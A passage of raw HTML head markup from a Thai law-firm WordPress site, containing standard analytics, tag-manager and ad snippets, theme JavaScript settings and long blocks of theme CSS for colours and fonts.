var it_epoll_ajax_obj = {"ajax_url":"https:\/\/www.lawyers.in.th\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/it_epoll_common.js?ver=1" id="it_epoll_common_js-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/it_epoll_opinion_voting.js?ver=1" id="it_epoll_opinion_voting_js-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/it_epoll_poll_voting.js?ver=1" id="it_epoll_poll_voting_js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-WBX4141FKS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.lawyers.in.th"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-WBX4141FKS");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.lawyers.in.th/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lawyers.in.th/wp-json/wp/v2/posts/12503" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lawyers.in.th/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/p6j8WE-3fF' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lawyers.in.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lawyers.in.th%2F2018%2F05%2F18%2F2-13%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lawyers.in.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lawyers.in.th%2F2018%2F05%2F18%2F2-13%2F&#038;format=xml" />
<meta property="fb:app_id" content=""/><meta name="generator" content="Site Kit by Google 1.165.0" />	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%a0%e0%b8%b2%e0%b8%97%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1"],"pagePostAuthor":"ทนายความกฤษดา ดวงชอุ่ม"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M8QZZQD');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<link rel="amphtml" href="https://www.lawyers.in.th/2018/05/18/2-13/?amp">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3649839350002154&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.lawyers.in.th\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.lawyers.in.th\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="6ed70dc22b";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-color:#efefef;
}

                                    @font-face {
                                      font-family: "Kanit-Regular";
                                      src: local("Kanit-Regular"), url("https://www.lawyers.in.th/wp-content/uploads/2019/02/Kanit-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Kanit-Bold";
                                      src: local("Kanit-Bold"), url("https://www.lawyers.in.th/wp-content/uploads/2019/02/Kanit-Bold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(0,0,0,0.01);
    }
    .td-top-border {
        border-color: rgba(0,0,0,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(0,0,0,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(0,0,0,0.01);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #000000;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #000000 !important;
    }

    
    .top-header-menu ul li a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-header,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a{
        color: #ffffff;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a:hover,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a:hover {
        color: #000000;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #000000;
    }

    
    .td-header-main-menu {
        background-color: #000000;
    }

    
    .td-header-border:before {
        background-color: #000000;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #000000;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #000000;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #000000;
    }


    
    .td-sub-footer-container {
        background-color: #f5c500;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #cccccc;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://www.lawyers.in.th/wp-content/uploads/2017/05/logo-lawyers-300x300.jpg');
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:Kanit-Regular;
	
    }
    
    .top-header-menu .menu-item-has-children ul li a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-header, 
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a {
    	font-family:Kanit-Regular;
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:Kanit-Regular;
	font-size:16px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Kanit-Regular;
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Kanit-Regular;
	font-size:16px;
	line-height:20px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Kanit-Regular;
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }   
     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Kanit-Regular;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Kanit-Regular;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Kanit-Regular;
	
	}

	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Kanit-Regular;
	font-size:16px;
	font-weight:normal;
	text-transform:uppercase;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:Kanit-Regular;
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }

	
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:Kanit-Regular;
	
	}

	
    .td_block_trending_now .entry-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_1 .td-module-title {
    	font-family:Kanit-Regular;
	font-size:22px;
	font-weight:normal;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Kanit-Regular;
	font-size:16px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:Kanit-Regular;
	font-size:16px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-family:Kanit-Regular;
	font-size:50px;
	line-height:54px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-family:Kanit-Regular;
	font-weight:normal;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Kanit-Regular;
	font-size:13px;
	line-height:17px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-family:Kanit-Regular;
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-family:Kanit-Regular;
	
    }
    
    .td-module-meta-info .td-module-comments a,
    .td_module_wrap .td-module-comments a {
        font-family:Kanit-Regular;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Kanit-Regular;
	
    }
    
    .td-pulldown-filter-display-option,
    a.td-pulldown-filter-link,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link {
        font-family:Kanit-Regular;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-family:Kanit-Regular;
	
    }
    
    .td-big-grid-post .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td_block_big_grid .td-big-thumb .entry-title,
    .td_block_big_grid_2 .td-big-thumb .entry-title,
    .td_block_big_grid_3 .td-big-thumb .entry-title,
    .td_block_big_grid_4 .td-big-thumb .entry-title,
    .td_block_big_grid_5 .td-big-thumb .entry-title,
    .td_block_big_grid_6 .td-big-thumb .entry-title,
    .td_block_big_grid_7 .td-big-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:30px;
	line-height:36px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-medium-thumb .entry-title,
    .td_block_big_grid_2 .td-medium-thumb .entry-title,
    .td_block_big_grid_3 .td-medium-thumb .entry-title,
    .td_block_big_grid_4 .td-medium-thumb .entry-title,
    .td_block_big_grid_5 .td-medium-thumb .entry-title,
    .td_block_big_grid_6 .td-medium-thumb .entry-title,
    .td_block_big_grid_7 .td-medium-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:24px;
	line-height:28px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-small-thumb .entry-title,
    .td_block_big_grid_2 .td-small-thumb .entry-title,
    .td_block_big_grid_3 .td-small-thumb .entry-title,
    .td_block_big_grid_4 .td-small-thumb .entry-title,
    .td_block_big_grid_5 .td-small-thumb .entry-title,
    .td_block_big_grid_6 .td-small-thumb .entry-title,
    .td_block_big_grid_7 .td-small-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:20px;
	line-height:23px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-tiny-thumb .entry-title,
    .td_block_big_grid_2 .td-tiny-thumb .entry-title,
    .td_block_big_grid_3 .td-tiny-thumb .entry-title,
    .td_block_big_grid_4 .td-tiny-thumb .entry-title,
    .td_block_big_grid_5 .td-tiny-thumb .entry-title,
    .td_block_big_grid_6 .td-tiny-thumb .entry-title,
    .td_block_big_grid_7 .td-tiny-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:16px;
	line-height:18px;
	font-weight:normal;
	text-transform:uppercase;
	
    }








	
	.post header .entry-title {
		font-family:Kanit-Regular;
	
	}

	
    .td-post-template-default header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-1 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-2 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-3 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-4 header .entry-title {
        font-family:Kanit-Regular;
	text-transform:uppercase;
	
    }
    
    .td-post-template-5 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-6 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-7 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
